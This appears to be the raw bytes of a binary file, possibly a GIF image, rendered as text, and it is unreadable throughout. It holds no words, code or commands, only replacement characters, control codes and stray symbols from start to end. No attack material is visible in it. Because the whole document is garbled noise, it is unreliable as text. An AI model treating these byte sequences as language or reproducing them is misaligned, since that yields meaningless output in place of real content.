� ��k�D��)|�0��hАi�e�)�d����Ǝ4� ��iP�@�@`�Pq�5�x �4��S�vE��i��*(@����TYҼ� K�;G[6D� ���6�\�*p��@Ŋ�+���9S�dA�e������bDI a�&~d�(w���(,t6RI"���J�@�/y �k6ݰBN�D�'"x�TR���"�0Zif��^�ŀr|��5T�ALl�[���{v�u�u�0	DPBp��D��@�5���M���{ؒɁ?��(��p�$��h�Mp\�ո�L���8@��(��F�S/Fu@q���V�M�\W]q%dڅ��v�v�z	�pj]L֥^9�@�$���C���������SH! �������� ��Th(�0�UɐYm���k�V�q�S�*��I/���XP#s1�cXс%��$��3��Vk3�З��o�RVI�@������`@F�Q$!J��C2��P(�AI:����Mk�W3 �/l ��Ƕ��Bn���Yp>;2��Z��a
t�	P�B��]5�@��x80��c��$<D� �$tE���߮=����	$t��q�������Һ1m�'�T孋%��h��F�2�Us;VQ�ҕ% v0ݝ{�Vk��w������(@@�$��n3�+��*7�� I5z1D?BB"H������|�F���5N K�F�N�i*ϸ\W_��#X0A���ҝJ�[+���w���ă(�
8��!�1�w�� �_�	��&���QB?��!P���r,����$ 68� t�-�L� (W�BS'Le�I�V`⮦�G���<����%.��v,Ď<8��
r� p�8Ȁ���(P�W���x�	^	 �-48�;�lR��'=;�,9�a�L� ��D':T�X2O �\��#}h<�^bY05�L,3H"v���TMv��]ң� l���!�A
c���жƊA
Eh� @�' .���t�T g`�Rf�i�sM�r�@��ꖳ��H��r>t��j��4�]a�����%;�y˩@��+�Rv}a� s`�*q ��ĸF5.t��X� ��T���C$�8�;8B �"��0��� _n�M�t�R@0��D�&@��M�YQ��UzD��ĝ��^B�
-�Ák��+a�>�ݿr ��� ���� 
� 		U�mV[�m"��@�``�OB�� L���LF׋��d(<��]U���͘:�db�T2G���:6B���g��ދ-�y"#\�
T�ªr@��֪���	��pիM��J�t�I�@�0�0��#!q#� �ь�b�h8�y`q��s�:�*X V$�ii&$��5�UW��������Z��}�=�%���*~�R%-oG �@ x�Xk$ж�dJG:� �" �(G�@.�:lDM/�� ̑�RxuY�T���*��Չ�'X�f�H	Kl'��$ǒ[�N�5� @HH@Ieҗ�m���gz8�̡s  ِ��8����	Spݨ"
� j@�F>��  |Z,'e�Q��9�a�Д��Q
U5�.K`�i�R]�ig@�y� �B]��'��`P��|��,�UKn2 �H��	K{� �8؍��9���/%��$���8@�9���Cn��	�mR����$�� �����C�1� ���.g��
:�hm����R����sx2��웒�c�P�(�#�w#ȑpE�@$0��6H`q�L<���g�qL���4�Á�� tZ C�c׵#��/���W���Sq�P8r"4ME ��	p2i���| ɶ�`0� $��1Л1S��0�C��X�l��t�G��MB��	p�pNknb�G���m�U
��;��UwƂ뤥�*�&�;��#`�:��g�Z&��	s ی�r�<�?F�
<�3�(���zJRb� 8bo�`D�p(��&��^ �`	��0Ъ�w�0
A�AwjD��t�RTV��;b�D�:&�x���#�N� s0@��OxI�}7{�[���n��h)�!���0@@��!tP�� ��� #D�8�I���jt��@��!P^���hDG�,�tE�4�����J�uS�8BН__L[�_�9�䗶)���D	
����@8��Pp<�hĞi�� ٝ� ���^naʆ��U��[�@"@���|�[�קHt�ϐ�ν	w��u�L���>9^ԗ�n ��U�R�� 	>�xp�
| ؐ�LMEEwU� ���^�F !��#X@���q��Q݄#@8�b"<U��`�ԨE��YL�E��(���M�������T% $ݽ%]~�N��Z�^(�
\A"�@JT��p�MMŨ��y� ��f�, ���@U ��#~XA+��8��|Ⱦ��[�xdG+��!U� ���6:ժ�G�h��=�E#	|  x侥P�u
{���������؆��Y�����!����( �!�b"� *M@���W	n �E?:�#D�!4eS� D�M4�x��9Q�elėCB$����O_��EI�m^�u^����@�$iEW�z� L^"���@�}�"^źܘ���!��N�b,�A"��t�XEKPӞ���]6��� �#4UMČ����l��=$��?��y�A�� ���Zv��Hb�	�=y�&x&ȗ
h`�aw�E��`�bV�
� t ="��4'z\�x�x�.�qR�|%BMd���z2�<�C��W#�4��� {0��9#�"�D@��@q(��1@��M0Uq�@g�+��k��
���"�=dS�&Hu��$��d IT�~�K�@Z�xz�f2 ٩ɚ�(Dg����h+�'t&�&?��X��Gr�����%iZV	��4*�"����_fe�C�cu�f� �b^ff&8�N��+*�#�A�dFَT�e���g����8�x&�5�#iW�(��d��6fh�3b�T5c!����� ( ��[��NИ ؀��[pOa>(~"���
�A%k6���!�B�Z
T@������xyn&�> �������g�*�Be�S"���S� �-��v��	��́q��� �B�5 P]ޅ%�C�((vP(���0`ꤌff�e�!� p؁T�`W��Xff�	���Z�:�@�橰
몢aOΗܧ@]�d^ґ�F&��ik�rQP������q�ҰE��^�2,��F������(jf�+����Z���:��-���ni�*�gR�#X�M�E>�
3Zm��gx׾��2���z$�H"�P
 8��-��% �d(fz&(n! ���Bl�6e�8 �@d����h��l���Gx�f
��) ΚgbZ�}��h�Jئѝ���ՀI��@��A��@	�����T	 � �=���^�t%��,v�:e", pA�(#
������i�6��>�:���%����e���
l�Tul� �ր鉮�f��P�Uj\��0�&� |�_�+݀�A���.��t��$@� ��
 M�@x�f���,�.���,�J(x*5�z`dn��΁��_�1��0	3�	m�8�xd��e,]	>@���[D�|�����L�� l�"��� �A؁�|ņ�R����&l�ƨ�:�*���$A��[l��H� 0 �&��B� ������n�^��.[���� �-[�)�V  s�[6N�c�-#�E��M+�At�� �1�.^]��k���%;p�+�f����m��a+�B����� 	� ��	3�k���p�	��Ј�����`����/�^;2���� � �8�5[�V%%;`�m.�%'m��>A"yd�ƚ������19G��@�=�� ��2��^��
�{�e�6]u���RI��2!r!�j��h���*�$C҄0�	! +��ª�hSQ���WԙZ<����(�*��{�_(�4(AL˴	�l�E O�� ��u$���^�!���B`Aka�6�x���3s��4�t�
Ԅ�ff�+�F#�N�d߀�h熮  `�4��I��tj��5+�u+�4��5]��{�n�8@L�PS�>��N�m1_!��0y:��p,����\�
����ky:�~��z�%���3*� �6`��k��l��J׵Z��LS���0Kb
WI�YU8@����
`�I^�0�*  t�ެy2 D�P��,@Tx0�I��E-���}楩!�>��A�0@+��m�w|� J��K��}부�t
g������[
�n��^$���*��g�N�!<A4��ގU0�ƭ!�G�*Ң*�~�jc�i�qJ3�}�4N��K��Z��I��}���
�4����noX	t�pO�Y��^h�1U�B�s��60�������?t��B�C���&-���W�@FIҡ��wI�x���N�6L���y�+������.�.>_�;�v�vn�p  ,՟�o��E,T�T@�r�T�iI���f"<�|��2���W¢�a��ρ){*��5��Z�����������nW꟯�>�
���Į�
�E ���) ��f��� ��\�+�����q(@	��{�!�bfx2�$ �N�7�d?i���yj����3]N��~��m���Ƿ���	h�����r� ���/�p"��>2�J����0@	���=�X0@wDы�dk���+ȫ)P�u[�:��6��9��6��<`(�Ț�λ1��W�(�!޸_:k�����,ղ�\|�jc�����Q�;��n�����>�B7��&`<~M���L��~���~+��|�㸛�8��9��������=N�_���î���1@,�ߺ2�#H􁩹�IWɲ��	��U]>�!p��g�B(��(�E�m���l�1���o�}��|���K��}+�޻q	T@	�q��q�2� ��w)/�T�El&{h�/k>���K�摰��Zh$6q�y:dx��B$�|@q�	�7N����9�SI�����}	����/����~��t"��_~d{I�@$J�"�#(���I ,��H��F�00�Q@�;�aq�#@�|!HЋ)9z��Ǌs*2�aFϞ`D:���J����3hУJ������B�
�J�j5BUWKm��FY!B ����WX92w�#6cư`��G�98y�x����!V�qEnɓt��x��#P����o�'s��P2�ji�\K Um��hׯ[�Fpaj	 RT�zah��C��`��I�+غr% r�8
2���XV�͑c��5B��Q<�"�9��}�!4H1E3�	x~���R�� ,%����DC�����۶�J(�
�>����� t��p���͘�
(���1|`�#��Vȡ/B��"�@�&�
�	
Gԣ���Kd3��A��~*,#�Щ��S�Bׄc����M+ �R��
(�2a�$Z��aL ���n3,B��F�l� <��!�1�x���ϲ�S��9���(,����8-�)T���\�2�0=���(�Z�Mj8+;�v؁����A�����:L6 n��Ɏ������V���!�4��{�	\]Ӵ*���?�R��D�@O�<M�.lM@3����F�3�͂��A�Ϟ�.�UX�O��[�� 	��f�n/,b�
G `�#���&&)�2ݠ���A���dvS#u4/�
�]Ԅ`ͧ��Ч��%����!��`(�3�*����!�&g9f9k���	��b�"L /�	��NK�d*4��N�UpdQ�em^4��?%���])J�К&9l&��
��:�B��>���O�8����+�eq��I&>ݣ�E핫b�*�h/ !�   ,    � �  �  8P�+b�2�� ��g�X��Ëϐ"u鏞$Q�$� �Yɒ�@h��)s�A7	2D&�+Ab�I�<XZ㉒KTb��Q�!��^D��î^�ە`����ꐢƌ�����AN��⤉
{*D`��#(�� R�С#2_��y�M ���
(*�`�@@SJ��J�*V��K���e"��6�چ%
�H��Ŋ��ɻEo_9H6���B��É
C���P�ɖ%����Ȏ!v1b) ��f�d5ժ��ζ=���Y]u�@� kV 	VT�F�1�5EE4�@PAW�b",$�PqH�?�$#�!YO@�D"5|��
A� �  0@,��M�AU~aq�Y���l�=Do�@Ł�%��q��QpC�_L��SD!�I��!� *$P�6��������Xy孴�
|�����W�  (U�|s0��[��~R~n�Z�a��nY�q�x�E�"Nl��[��&nJ!��:��BP����		qŠ���7�`��(���v�� 5xP�Mi�)�\%VN�&lY��ET��T�Nt�g,�Wg��d��Dr��!й�ҵ���`"=�t���@�,P��\P@8`����PJ=�~�ƶ��S��sC[f� :�	+���9E�/F��1�_��fB@'h�� ��$�CG8��8T� 
(�v��B���9����})�5?$�� ��:�+��`�"V,��<�(V�z@�")l��svH� O�0�7T� 	d�°q�-BvT0�����\C _�n�c���L.�nA\Yɠ�a5�M�5��`d��EQ��M!� ��֣+���sk���� �(x2����Ш�T�"!H��0 %PAK����s����%$(0��
 �H��T���nN�_�.���i+)��f��$kd$#� @ 0@HI@����h�H�Z�Q�.�bL^��5]�	#l���L�>`t 0]C6���� @0�0��m��> ė�� ��D ���!�J `�C� Q��`�����eA���B��,LN ����w �  "@����oں��&�;�=`	I��Esi	gL�E�r�-�Z��/n���������-4k�d�vB�i��(P �6� �� 
Ж QPF��� <�� �9�e�]B�!�������"j��+j�,�)W�$!��5$�C�L�"���2"@�NVFV@� <���$�H5���Y3Iؓ7VxG�aO��A�t��t�(��jsb����B�>� x��(���p:4�9/�Q�Y@ KP�*e)[bOj��s	�B���A�	hn��Йt� ������6B@jAD��8����d ��̠��b�l�G\�I̊��NԦ� �<$شa؊����Ԧ�-4a��^?	JO��R��7�Y  ���  ,����`�'�� ��4?��iC��\S�Uj 4j+5M	�I]��	����`j&���~@(�b{(ԓ��=�{��<�:ȖFՉ~&��9�$��=��u
{��T�n��䴛0�`@[� @���(�q��N!`	 ��np�����ـ� `�a��1������� �$<$:x 	zG����[@� �c `�(nU���@�#����f\�F*j��R^� hZm��5�Ԥ&h>�!m���@ׇ� @�a����N[&'��k���!����T���!"HVbЇ� �F���y�+��3m�0A	�m+��$���rBBD	{N����S`�kX����[�������oC�R*�H�  �.t�	2�T�uZrm�1��j����\�P
ŖC�iHX�n����J	@���� ��[\�&@3 i�	2/�$�| �*	�Jp|��H�
B�>�U ��+���D{ `Ӆ��&JJ�mKl}-@�v(�\f%c�I�N_�P���}��ڲ�CD�� }���F8�~�p�=p75�+��s���k�w��`5��ͽ��6
�֡���#	�|�ط4}� p��jjK|Kʟ[���`�/`]X�6��� �99j��9����=�A	O��j0�� �&�����v���J,:1bx⮳o7���  [F��^����;��
��_�V�C7���e�]65!
m��W��E �`��$"��#X$����+PP'�t � �m�h#DB�R�fYXW���c}v  vpJ�D�$��ve
�SS�dݓ��LSP�` s�`}q� 0`���,��>0<���"AP�Q�gb`��N;�xP<�eD8�P�x	v��P� ԕ<�izs�L>UR����=�p	O�{�@U)3 S�6� �{q�,	,�� �?P��N�3�* c`.�$�Q3���Lb J��G��N� ���Ly 9�
�P��n�D0��:`T�� 
����	��?�O % }{ 7mN0W�3� ��2?��W�x0�Y^�$���'A��Pa |0I � �7A�(��Rdh��0��o`�L0�6�<�,��	�@�G�l 	l �O`4 A�8� ��J?8@-*�! ����V�X!�8��K���u0�G��po�V���P��/��'�T<�Ap69�X0c��>��"� >�1,�mڈ;p�VD:CW��R1A��1�� �L }�
}В53sN�+`�`@E�W�MET�C;�� �1' 
p��#1`X "�RSyK�g^�5`�*g*OB%t�)��g���g� ��FcS�0	lhl�N0	�p�i�4X��>KP �T�BEI,
�	�8�NA0���7p+pT��qf�3��������ԇ�� �90j7	��&mhPE�B@W1��?lG��-H! �0CD�p�@f6�ӹX0K K3�W@�?��Y���zy�
{p� ��bO�`��&m5SA�aZ�\ ��;2� K@�W3$l�,vPFc�(K� lp)Sg�^�K�����)�r���!�
!��bp	��4oQs7s�g
��k7� �&R�!�\@y`?��D9},��$2�2J���exDjX,�*0.��B-8�m�j��U�.�jz6*�r��!��穚_&�!�s)*~g:~֥v�H NP����z^Ho@��Y��u��l0�X��(}�W28�6�r2�� 9�90 �ҕ*�@�8���g�����b�᪩���虖빚�+I�4�zVg ):~)��T���Z� 	� 	��	��	��	�@���	.p����.0�	
s06���`P٩��* 3s%�Sh�x�gX�]� �Bg�@YJ}��/� R8����g
����
����;�R˰��t`��@YKK��0p'@j��H V� 8T�` 3JaT�
� �k���з� ���(�k7�z��b`R� ���j�� �#�zj)�6k麚/뮮�
p��k���ayp	��=���	j�	�=��t	�W�=�c{���.p��.�	���{�F��,qs�Ţ-�c�&����з��Ӌ�~{�~k
��g������ �
�+��0��� � 뻾� 4��Z �+�k�0z0�z���� ���Kb����Yr�0t�����
{�J�\�W1�'q67�7@cDP��[}�w	����  `� p@�g�	�0*�)~� �[�0����� ��0�P	LH� Ż0W,}1�>�p���� �'0�	k��(	�k���c���`B ֟�3:�72��T��dV�WL 6�`%่@�о^a�����|�p3v�j��0��c���h`�	�	�0�+�`擟B z�5`�������L�Lp��G[���eP0v�Y�5�lMj�?v��32�J��&0�U�UP6`�`ì�@	�p��p4�P�b1@}{p	��K�] � � 4^�	�`N�SS>���b�'�۵
ۻ<��l���j���Pa0
�P �r2rR��x%X�E,���cDG�� �lM�c 
s8�`�q�p���}�k	�@�P
p����&wy0}�����˺{������#P#��'	{�#w0
l�pt%'e5 �W�F���T�&���l���Y�^���)�Ps�Զ�k	�c�p
S�����}0\͏�|����'��\�`�;wa	X  �B�!��>Y,\p54�lce�,q~ ��-��V��M1�L�L��`I=}��W���dL��
^��N0�����	���~��rl۽;�$=�#�.P?��X�#v�F�Z>	��Xsi�6ڌ+T�
0e��`�ȋ\}@&���D��^q?����Kyv�``����\� I���/�^]����e��a@�{�]�a��p�� ��rPN�!B  p4*�-@2��1���p7�R�`c�����V ��<�`� �0	zP� ߒd>���e�]�.����a�	j-׼]�w�I( !���PE�!�n>^4��U��6�?�)_`�s7m՝��5� �*;�*~���� �{��z���}���t����ep�a0P#� x��H�"����r�>j�F!7�\ucX��;rkO�:ԳK� �n��}��y�  ��H!
���� �
{�	�ֻK҄�ۿ;��> ��$0(P?�[��T���>�;:Ei�2����(��2O�L����$AXU � �� ���P	��������fD��:���\�h=�=�����L�3���6f���>"����z�lƜ�5,�N��hx~8Β" 	�A��8��t��<�s ��)��޳jR�9�sߨ�̙�=�w@�^dK�A�mi �a�3Cz��p"a\�!YcM4��7�J�2(�#rK�� �>�D��� �s�D w�5SL�@�47ߓ�oPƲ���໫���?� > ����u2 ;h�� ��տ"�q�5*�U,�Ԅ8m_��� Ao�� ���
6}�D�P	>1�� ��.Ei�V*b4 E.��DJ�"B4����."}RI�G�;�ʔ��#!8 
�:�� B�&E�8��D$�`����d�p`��88K����! \D�u�խK���P���,��z�(�T2�Ѹ� �'M��A�r%Ij����"��9G
2�	�Y�@[`��� j�c�&��P����p�A��DI�`��B[n `0 o�.�9n���^6cx�8X��%�����Mʟ"Q�Dq"G�H~N�a�1��ďL� ��;���GV�9Hx�5Z+��j��)����2�4(
��j9��*`d�  `���X��
g�f��_ PG��;�;�d���+X�Ɛ)�s¤E4E5�ؤ�FHP�0Fb> ��
0kB
��(ېh {�C!�R
�6�`��: �9��T�,�j� �aV ���[h����~	"]� ����jW����(%V�d�5Vm�pbC�b=P:aI��d�A0�0�"�9[,� 
x�,�Ш0@B�ts�C!�+���̀�	����f���<�� n���NR�K `���a�'(���<�p�")��:���4���y*�BW)�@�vRAP���DH�	P`��Ȓ:�P��)D��@�AMlX��<����ߌ`5L��-��`,���\b�"l
q`����a
�x��'h�.y�@z̉(�,����A�@F�x H8(s�C�V,O&�v��e��2H!�">�,KZt���+!,��%�����`�����˦˞*"t ����nyꤔ��\8�F���Kt���I@��Α��)���5�a�2h���*@�~T[l`�*�
5 �:n1$�أ�# �;XAy�K,��9�!���8A�=��Df��Dn&>L �a�d( \� G�Jn��$AOr�@U�r.������pƢ| 6$x�u0 �H|��C�k�!"ns�%�p_�J�@�b�Ǎx|	��L�"A�A'��
��BO�/��+@m�9$ȡ>Qx ���Y�x\@D�Trg�" � �z�J�ȇ,�PN]c�� �!r�T����D���:P����-u��:�a?�0�% ��Q�.����6,�+��dE�7��  BKЂX"t3"!"���F�� ���X�'�iv�K�	��@���H"��{� ��DD�t��<c����=�aU���+�0Q�N���p�%�=B&�d�Ƒ�A��rD0IP� /��lfE� z�J7��æ `D�KA
֥"%*  ��Y�G |�'S,  f��D�7HDv�G«����y]H�T|�C	.��%��	D؏+���,®��+� L�l&e�A&f"�;�*�m:��y±��{	�pNHH��y)4�7?5^
�ȮJ*�(�����Q�
v@(@�
;��Vp�@�u�[�$10��@��`d@���0	����ֽnu'��&�g��#$ʠ�0$���jAzW���Q�]p:Z*@!7����h��H�r�Ӓ���aKPfT�� @ !��
�9��`�H���P�X1 ��&0A	��ꐆ4����q�!���	��\���
���a�q%�G��@{eH�i�H��@R��?�]4��`��$
^7��e-����pW��  ���
�����M6(������/����P�� �Ċ�  2�!�x��wAC����%z���`q2[P$��q��m�{��k-!hAp���P&"��VR�R@KZؒ�Z~�N�(�v���B�'`�T[�!��p\�*�����=nr�kX�w�b����u<a������nAc_-��Z�	���;�A$RXdD�.C�a`V�����| kĦ�l0�'�n	!�� <P���鍀������Vt��Ћ5�\�^��p�s/�B�,N��4][l�'�D&HS����\	�[PI�^C��΅���N���n| � �� x8XDp Oefi'�����h�pm�l*>`5'o�xЇk#�
/?C���mP�	f���y�s���л���H⊢���U�F�� '�C}!��Ң���\�	 4�gv�~ @��]�tm�	>p��P��p���(��P
r07y9{��&�!{ C�o�
\��@?����4��B��6�fb��䴠��^{/i��X�%�@0�	H�ز��a�q鯬�
�;��ָ�b�����9�)����`, � �0? R`�<Ȃ� �� ��V�93@�:��-p�A@�L�1?�: 	��H �|��$2��I�k�� ]X�� ����&P
�� �-��A�t��;0�s������x�����; ��	�� �P%{ �ƣ�901+�:���S?�9�+?JX�:h4!t�_�@���I� ��:*�6j����<H@] ���	L! �� K��1C��H0�0h-���� X  �O���c�n�F6P�1@.*0�I��/ȥ���P?4J`�F#�)���E?�	 �� .� 2����U��X�Y�<��0��]�,FZ8�=��x���ذb��0�[i� PIk�O( �`,`Ap���x_�-�I�<����9/��:Ȃ�#'Ё8����p���H#bC�@
1@P���Ѕ( h��������3��A���{�p�I�Ȏ*�;<��fC�h3�r����8P�b!���/��^��K����9q3��A��JJ��� 
`��c��ºɲ ����*<X[< 0��r�<i$�=#"F�����k�����| ���=��c�� 6`�4���>胜�ɝ����Ȍ̡�D"HW���:�����G��P�hk˲0Hȭ�J �% �@���CP�HJ��	q�x X� 9��f3μ,��q�9s�%`&�P�FP�Pb��?�_8�4��N�åD��s�<�h��� ��
��7ǚ@��PH��Z�O�>����-c8�-�4���V�8�	A�9��f�
M�ȁ6�9��9�,``� ��P�x�Kp+��<ʣ<]2�D#�,��$���r�� �Q0,,� ϼHی�}{KyQΫ���-Z|�/� r"���;�%�����X�S�Y��+�)��.m3� S?l�N 8���_�C0@C�</`Q�{Gp���yQ���L@B:��8���`Ԇa� Dh�˽Sȭ�#H@yٜ�
�h��Цq�w�8ia-��"��)�F���f#S�|�=T�1�9�����U��:ԁ,04�]�p���t�,����H��!�����#�)��*�܁+HLU��Tr@�N��©s����� ��%ؚ]>/�Һ����0ή9XX������xX��-�S�ݥ��fE��(H��j��3I�8� �|�$��/@H8��\H�	�C��T@ r`��"P%j��
�̎��W�9dS�/�����(S�Ł�]����Z�x؃(�Ӊ��>E4Z��/�)�[�������8�U<2?Z��� ]Hȗ��J�x��Q��`��)ad��Y"H��+�{��%_�5ڈP�2���xZȁ��ϥ��-�J݈�\� )h�D��؝�D ZB0�XD� >H:j��G5�@ǒ����� <ح�]�4lY �2� r� ^(�UL��c��ĝ%�ڻU-�c;6j�C�,N���0M �*7�-�����xh���_ �X���$ЀH�B���Q��HE��`��k) ������`����ⱍ P#:"����) �߽���K�j�Cz
]�9�*�� Pd��ӽZ���5��f�f�dK��|Q�C$$��MX`���c�HXE��ؠ���l�8�E<� h'*��� s!�l��T�׺3�U]ս�\�d_��a���@M!~�Ս�Z���J��-[��XzD�=�?�:���	�=
��[O���,̈́��Y^�`@x��k�TTϴ����{�ĸ��[�/�ׅ^h�HI��������!�_ �f 0k��*� ��m�d�Ę�:�A.�bP������bOJ��l5��E<�-��E}&����B)BPwN�8�	A]��đ_����F�_�X�����D�_G���a �6�,P��d����)@$3��L؄MA`�8؃ua�u�_Ӻ���8+RZ���x�Al�,0ʀ���k�O���<v����Ļ�]������P�p� �-���>�������)`���.�M�.�:D� [h�O�-���hx�ְyR�8c�Ń63��a���b==�ٟ����'c&_�0_7�j��c���ϵnվgpm�����َ ���<����kpV�ݎ�)Pp,�
>@H��Q �!��S)�V=�����n�U@`H[~A��� wNhz��) kq�\��Wо����d���-xڞ����iN�^���& �a�
����m�v�G۩��8�M��	�+  ���.U��������e@���  �~)�Ƞ-$ӟ��n���j�=��NI�Yh��K�^�>]�h�~Ӆ ��h"�` � Z�wr��- pMG�E2��P��@�;�x�0��_Ӆ�U�� P���*p�hy�A�w>޵s,ɢ��p���x����;vf뎭k,`t]�ڃ=�1���p*D��!'Op���Up�묪� %��L8�0P& p�0��j�T�Y�q|��\��{ �z��u �������s����=Ff�;@?<m�^mhV�_݊S�́�_����  <��q_p*ߡPO�O%'&�?��#H������ɂ�=�U��e<���]���#��9 ��:���p�*_J��d��9��8������~����H�um��ڐ��3��8� ]\y�~����(��+�2P�Vѓ�!`�!j�78@�]Z��,��v�>��Ɗ�r�1�$_�f��v����-�Rϕ��^�4߁�O�!_�H���}��Or�����E�W��_�E�+�e&�� 	Ye���g�88��_y�� `��x"�G��w�7��M�"�_��C>��2m����e�+��ʭ��Ր��� p�A��)(@��$I�x�H�Q��&rnH��@w��BС.�A��]K�̘����T�b�U<�\BBF�&x�T E�	��8�
��3=��9�ʒ���0��	�X�bō8v\1b$Q�<p��᷆����`��t�@�F��eL�D�$�u`� �e��1��(+�`a��j�����*$PP��*<p cj��, �0�<`��*_�V!; Āh��(����W�a��1{y$�Q�~ x��`�A,��B!��EF�f�@Йg(L`w�r���#	8`��`YWS[���@o(�@= �3��$`�RI�T�k���Y�d�ݑ�y���啷�7`��]W��|�������gAP� ��B
4�F"�ACn0g
-� ����!#���C"+d�VM*�u 6=�@�H�R2��A*\q�
�(�%�	 B7@V=)9��;�VN*�f�p���W�`�A��
zݗ~s� @@k�� B5��ib�k:8��tzt�Ԁ�?ҧ &�8ą�G8�Kp�L �R05C"�� � ��*�[�O_U^\}�UvC5�M	����R�H"�찫Y� X`	�����E�	�2`C�>�(�s�<'j�3�g-t���q�j��4q�G���ڠ@��H�>
�
���T�c�.5TX[s�m�M)�6�gh\t��W�.9��CZ�5��}@�A���n1���@7W��B-؉�'R՘�#Er4�'	�����dP���"5Z;@q,$�3 � L�%� A�u<ZA���l�����g�H�1|��`�Z5$P����o|P��&�P����A� B�
�S�� ��AwN��l��O:	#^��A x�2��ix��X�I�m7�JW�31�0i-KbZؒ � cv��]�^��W�	������X @��SP
=XX�̔4�	�� 
�$�(�S�
�`��n��� P�
Dp���B�.+�Pp����gbLQΒ ��Pl��f7���z3L�
�7��|�@��2PY  .ӚZ�� ЊQ�bE J�`9�@R�� ,�E�N�'�i����DЁ��9X�ln =��Ƞ�h��!'3`��X�g�p��ra]pW���d��U� �H�d��-Y�!�m+�Aބ#�Г^�\�r�B0}���<L���� �c�3^.�Q0�V<pA+��8�1q�Z�b+x������<��A�� B�ː�Z�^��@ґ:�@a�UI �  ��YfÃ H�
>�I0���X@�k��5uS�4�!����=@S�� &�I@���hLI\Ԙo�B2iŻe֐�7�(\dE�D�N�o��{v��1�E/<��}�#,���"o@�*���γɥ�:a�	BK�l	D�\��1�w�`� [�b� �+K
 Q�� �|u�1��	��zN��w(u�*owt9{� �d��Z�>�	���@z���D>
��Z���fpn�cüG1��`����p3�P���=XP�>�d]����ǌ�7!�4�%tWz(��J�B�4F���.�Ks�t����t��W�����]��L8��"� X �A� jP��d�4X�]{�5d���@=( !�F`+dKL6 ���@g20�P��xϜh���1�r�F�
�E�u�W�}����5���i���A :�.Y�l8�`� X����/x�~�Rw��zw[ڃ}<�	����4	������|<����E�*�%�R��+�.��]8B��mD$Li����~���L �����`��� ﲐ\����4� <i�N��\4��X�P�� �Fb�V�  �A���U�I�lM�L�[l���i\�9i߆4�a�$��!�K}P\<�؄{�l��9����S燤��)����f:o��:sV� c�ۘ,��t�y�1@"
smm�179��0��r3����w�9�IN"��+�}�R��DR��������$@	xSY�  O�[Lj�mw�h+O��cR�Ym�*���*Y���v�V��4*�IN�?E���&!��X��+�
>���߶�Ʀx�+f������0(�\r�*��kYf��	�G�KC��"��բ/�̇��v���:���z�e����~i"�mH���[��-���� .V���K�T�ϸ�Î�Xme0�M	�y>/K;l)��J"Н���I��ڃ���� ��u@�ɛdy�l �A�u������\����M1E�P"�Jv�P魘��^꩞���<۳��SI �  ����X�s��,-����=��@i���A��b����!<X$���i(��	 ��F�Ǯ�^֭ED`|O�T\�	 �0d�uW	���� :�	8  0�|Ǣ�Es��� `�M޷��p�� ��K�D�\�Y������!DZ� P�[��4R}�!~0��]w���=�Ġ����]�� YD�ٕ ��S� ;ـN� �^6����Aڟ�ۭY�ȁ�A\@'�������Y�����*r�����
���!-����"��_/2�((A��9�����~� 	L���`?-�  J��X����|��)����AL�e)O[���]U���(��}��̈́��,S9�B�aP��˄��� (���	�޲��)@�����~��� �,�	Q�PY��*#l�5�	�]��!$ v�T �Xy��09�]_�]�@�ӌ�����T���y��	�Ꙁa�@�c*dA*����t	o������P-A� ��!�=MXn$-A���(� �ANa��F3�HǴcӵ�����ݤ=>b���P��r2#�Q2ed�d
��%��1NҴ�Lbd�N  �$���i�%G�����:B�A&R��( D͗
d� �۫]��b,��͜�tօ^���bRJgdB�b��@B&dF�AV�����S����~�h� �WԐ`������X&�({�\���Y�o�J:����_F�;�g���`�A�� ��0�.��L��1gdF)�J(e� ����1��L�nt�($U�Z��h_5����1�~�`��p�8�� 6��y��]�����@$��`�P�5�=�	(�H[u�_uB�:�tVh2���S=Ջ��CD��u��������=]��_��@d"h�n��֔�j��a��9BhP�!���Nh2R&e&c�F��}��6��dvZ� c2�ϲ�߲=�OU�&��1+��&o��B�p�0�i<o0�҅�e_��b$+�I[9��,htz��E��R(�^*�*A�a�F���Ğݧ��D@g�*��E}����f�To:ރ�d�B N��U Rp��'A}�ڒES�A�4Of\�B�Ú݄F�V,�f��Fe�����߷�ϳiM�xO�����ŶԱ�:�HN�:���鬘g���+Fm����_�A�� u�^��ᶲ��2z��"��R��2n�Ane�*a��X��fY|�ڒ9<ko�`��A�����������FX�����@�-��"�3fܥ~-b��Z�Ɩ�����J.���S����d���L\��ou�Z���R� \@[ځܪݲ�хy��;����VmU��|�L��^��Z'�"n�"c�*o�n)_�١�Fo�^�� �� ��Z�E�\��m�*z$��СZͲ�� B�\��D�J�㸝�[����߸�ܡ��� _l�m��R��A^l+/O.�b��pւm���	H�Z�h�Y��kv�I� .aAPde�P0Px@}QW�E�����5�� �U@R�/j������ni��p�q�!c�PM���Jkj��+z� uIOJ�p�*M���0A@/2�	T�3�����Q���m$,��^k-!r-��.�!0�2�0��0j�1��T�w��*�_|���ڭ�����A�����˄@�=�r*F�
Q� �E@р��Yщ%1�O�ne#.�q�>�(@22,'��q�QM0 .ǳS����m �TS׭�٭A�H��͟�cw�	l\����3���1M�@|�M.:��Z!�@g'� ��@�>� �!�0'nAS*0f��[��Z�]����0�u�bU� �j$�E�%B$���tX�]!�� ���c^�@��0��"�-Cm�ִ�Ҵ0��Y2�y�c1������� � QQ�8�++�t�{�Eb��Ɉ]On�F[�4k~��p������a�1�J��!SANS��Ckd�A�o\�u@[.�Iu�_��E�� څK�@��!�_�Jn��v}\]��6�Je����߈�F���2k�u\r-+/ [�Q�v<�2�>C�Q*R2K���G8oT��&%YL��y̕
�E�(_����[�պ��lO�����pT2wGx	��Z�1�Zh�-_l<C���>W'_��ڣ�� �q�b�����&-|Oro/�ɇl�����U� �a��An�)-;%w�ho�0ykq/C��N�Zs8]������2Ć.������Q
$�� x����&7~�pǔ|��^����p�/R	�atf�g��kG����3��R�6(�C�$n�@u�v�Nꔆ]	ߞ_�E�(�sڀ��\Q3\^,v���E��+�N"܊�D�ba�c"泾��G�Y��'�x7�j !�   ,    � �  �   @�  +��a����!�9�JO�(N� Q!�
